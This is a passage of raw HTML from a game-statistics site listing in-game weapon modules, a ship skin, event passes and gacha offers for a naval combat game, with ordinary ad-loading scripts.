         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark48.jpeg?v=21c36df4 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark48.jpeg?v=21c36df4 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark48.jpeg?v=21c36df4 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark48.jpeg?v=21c36df4 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark48.jpeg?v=21c36df4" alt="Mark 48 (533 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--2">Rare</span>
                    Torpedo
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/torpedo/mark-48-533-mm-27glitni">Mark 48 (533 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/torpedo/mark-48-533-mm-27glitni">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/grenade-launcher/b-100-300-mm-r4z2vp8s">

                    <div class="rarity-triangle rarity-triangle--rarity-3"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">1X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/B100.jpeg?v=5cccf09c"
         alt="B-100 (300 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/B100.jpeg?v=5cccf09c 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/B100.jpeg?v=5cccf09c 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/B100.jpeg?v=5cccf09c 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/B100.jpeg?v=5cccf09c 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/B100.jpeg?v=5cccf09c" alt="B-100 (300 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--3">Epic</span>
                    Grenade launcher
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/grenade-launcher/b-100-300-mm-r4z2vp8s">B-100 (300 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/grenade-launcher/b-100-300-mm-r4z2vp8s">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/autocannon/oerlikon-millennium-35-mm-a59t9gms">

                    <div class="rarity-triangle rarity-triangle--rarity-2"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">3X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/OerlikonMillenium.jpeg?v=40cd0595"
         alt="Oerlikon Millennium (35 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/OerlikonMillenium.jpeg?v=40cd0595 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/OerlikonMillenium.jpeg?v=40cd0595 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/OerlikonMillenium.jpeg?v=40cd0595 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/OerlikonMillenium.jpeg?v=40cd0595 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/OerlikonMillenium.jpeg?v=40cd0595" alt="Oerlikon Millennium (35 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--2">Rare</span>
                    Autocannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/autocannon/oerlikon-millennium-35-mm-a59t9gms">Oerlikon Millennium (35 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/autocannon/oerlikon-millennium-35-mm-a59t9gms">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/air-defence/excalibur-perhel-3yvp1yta">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">4X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b"
         alt="Excalibur PERHEL"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b" alt="Excalibur PERHEL" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Air defense
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/air-defence/excalibur-perhel-3yvp1yta">Excalibur PERHEL</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/air-defence/excalibur-perhel-3yvp1yta">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/air-defence/excalibur-perhel-3yvp1yta">

                    <div class="rarity-triangle rarity-triangle--rarity-4"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">2X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b"
         alt="Excalibur PERHEL"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/ExcaliburLaser.jpeg?v=52e46b8b" alt="Excalibur PERHEL" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--4">Legendary</span>
                    Air defense
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/air-defence/excalibur-perhel-3yvp1yta">Excalibur PERHEL</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/air-defence/excalibur-perhel-3yvp1yta">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/aircraft/helicopter/rah-66-comanche-6y5auu4k">

                    <div class="rarity-triangle rarity-triangle--rarity-2"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">1X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RAH66.jpeg?v=189c7d9d"
         alt="RAH-66 Comanche"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RAH66.jpeg?v=189c7d9d 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RAH66.jpeg?v=189c7d9d 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RAH66.jpeg?v=189c7d9d 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RAH66.jpeg?v=189c7d9d 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RAH66.jpeg?v=189c7d9d" alt="RAH-66 Comanche" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--2">Rare</span>
                    Helicopter
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/aircraft/helicopter/rah-66-comanche-6y5auu4k">RAH-66 Comanche</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/aircraft/helicopter/rah-66-comanche-6y5auu4k">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
        </div>

            <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-107">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(107);
                        });
                    </script>
                            </div>
        </div>
    </div>
    
    
                                <div class="detail-view-wrapper">

        <div class="js-embla">

            <div class="mws-carousel-header">
                <div class="item-list-title">
                    <h2>Skins for this ship</h2>
                    <div class="item-list-title__count">1</div>
                </div>
                <div class="mws-carousel-header__controls">
                    <button class="mws-carousel-header__button embla__prev">
                        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"></path><path d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"></path></svg>
                    </button>
                    <button class="mws-carousel-header__button embla__next">
                        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0V0z" fill="none"></path><path d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"></path></svg>
                    </button>
                </div>
            </div>

            <div class="embla">
                <div class="embla__container">
                                            <div class="embla__slide">

                            <section class="ship-card">
        <a class="ship-card__image" href="https://mwstats.info/skins/video/neon-noir-13gngnf5">

                            <picture>
    <img src="[data-uri]"
         data-src="/images/camos-and-skins/Skin_NeonNoir_Massachusetts.jpeg?v=3cd9ed01"
         alt="Neon Noir"
         class="lazyload"
         data-sizes="auto"
         height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/camos-and-skins/Skin_NeonNoir_Massachusetts.jpeg?v=3cd9ed01 1920w"
    >
</picture>

<noscript>
    <img src="/images/camos-and-skins/Skin_NeonNoir_Massachusetts.jpeg?v=3cd9ed01" alt="Neon Noir" height="9" width="16" />
</noscript>
            
                            <div class="rarity-triangle rarity-triangle--rarity-4"></div>
                                                        </a>
        <div class="ship-card__text">
            <div class="ship-card__type-container">
                <div class="ship-card__type">

                    
                    <span class="rarity-color--4 ">Legendary</span>
                    <span>Skin</span>
                </div>
                <div class="ship-card__type">
                                    </div>
            </div>
            <div class="ship-card__name">
                <a href="https://mwstats.info/skins/video/neon-noir-13gngnf5"><h2>Neon Noir</h2></a>
            </div>
        </div>
        <div class="ship-card__buttons  ship-card__buttons--only-one ">
            <span class="ship-card__buttons-separator"></span>
            <a class="ship-card__button" href="https://mwstats.info/skins/video/neon-noir-13gngnf5">
                View
                <span class="ship-card__button-separator"></span>
            </a>
                    </div>
    </section>


                        </div>
                                    </div>
            </div>


        </div>

    </div>

                
        <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-109">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(109);
                        });
                    </script>
                            </div>
        </div>
    </div>

                        <div class="detail-view-wrapper">

        <div class="js-embla">

            <div class="mws-carousel-header">
                <div class="item-list-title">
                    <h2>Event Pass</h2>
                    <div class="item-list-title__count">4</div>
                </div>
                <div class="mws-carousel-header__controls">

                </div>
            </div>

            <div class="embla">
                <div class="embla__container">
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/event-pass/golden-hunt-c7vbwu2h" >

                            <picture>
    <img src="[data-uri]"
         data-src="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w"
    >
</picture>

<noscript>
    <img src="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M2 3a2 2 0 0 0-2 2v2c0 .28.23.5.5.58a1.5 1.5 0 0 1 0 2.84c-.27.09-.5.3-.5.58v2c0 1.1.9 2 2 2h14a2 2 0 0 0 2-2v-2c0-.28-.23-.5-.5-.58a1.5 1.5 0 0 1 0-2.84c.27-.09.5-.3.5-.58V5a2 2 0 0 0-2-2H2Zm2 3.5v5c0 .28.22.5.5.5h9a.5.5 0 0 0 .5-.5v-5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5ZM3 6a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V6Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">November 2024</span>
                                <span>Event Pass</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/event-pass/golden-hunt-3hehkx7e" >

                            <picture>
    <img src="[data-uri]"
         data-src="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w"
    >
</picture>

<noscript>
    <img src="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M2 3a2 2 0 0 0-2 2v2c0 .28.23.5.5.58a1.5 1.5 0 0 1 0 2.84c-.27.09-.5.3-.5.58v2c0 1.1.9 2 2 2h14a2 2 0 0 0 2-2v-2c0-.28-.23-.5-.5-.58a1.5 1.5 0 0 1 0-2.84c.27-.09.5-.3.5-.58V5a2 2 0 0 0-2-2H2Zm2 3.5v5c0 .28.22.5.5.5h9a.5.5 0 0 0 .5-.5v-5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5ZM3 6a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V6Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">October 2024</span>
                                <span>Event Pass</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/event-pass/golden-hunt-369qcjdi" >

                            <picture>
    <img src="[data-uri]"
         data-src="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w"
    >
</picture>

<noscript>
    <img src="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M2 3a2 2 0 0 0-2 2v2c0 .28.23.5.5.58a1.5 1.5 0 0 1 0 2.84c-.27.09-.5.3-.5.58v2c0 1.1.9 2 2 2h14a2 2 0 0 0 2-2v-2c0-.28-.23-.5-.5-.58a1.5 1.5 0 0 1 0-2.84c.27-.09.5-.3.5-.58V5a2 2 0 0 0-2-2H2Zm2 3.5v5c0 .28.22.5.5.5h9a.5.5 0 0 0 .5-.5v-5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5ZM3 6a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V6Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">September 2024</span>
                                <span>Event Pass</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/event-pass/golden-hunt-6imec6aw" >

                            <picture>
    <img src="[data-uri]"
         data-src="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w"
    >
</picture>

<noscript>
    <img src="/images/event-key-art/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M2 3a2 2 0 0 0-2 2v2c0 .28.23.5.5.58a1.5 1.5 0 0 1 0 2.84c-.27.09-.5.3-.5.58v2c0 1.1.9 2 2 2h14a2 2 0 0 0 2-2v-2c0-.28-.23-.5-.5-.58a1.5 1.5 0 0 1 0-2.84c.27-.09.5-.3.5-.58V5a2 2 0 0 0-2-2H2Zm2 3.5v5c0 .28.22.5.5.5h9a.5.5 0 0 0 .5-.5v-5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5ZM3 6a1 1 0 0 1 1-1h10a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V6Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">August 2024</span>
                                <span>Event Pass</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                    </div>
                <div class="embla__controls embla__controls--count-4">
                    <div class="control-start">
                        <button class="embla-control embla__prev">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M15 239c-9.4 9.4-9.4 24.6 0 33.9L207 465c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9L65.9 256 241 81c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0L15 239z"/></svg>
                        </button>
                    </div>
                    <div class="control-end">
                        <button class="embla-control embla__next">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"/></svg>
                        </button>
                    </div>
                </div>
            </div>

        </div>

    </div>

                        
        <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-110">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(110);
                        });
                    </script>
                            </div>
        </div>
    </div>

                        <div class="detail-view-wrapper">

        <div class="js-embla">

            <div class="mws-carousel-header">
                <div class="item-list-title">
                    <h2>Gacha</h2>
                    <div class="item-list-title__count">6</div>
                </div>
                <div class="mws-carousel-header__controls">

                </div>
            </div>

            <div class="embla">
                <div class="embla__container">
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-eenwpmut" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">July 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-7yx2d4ya" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
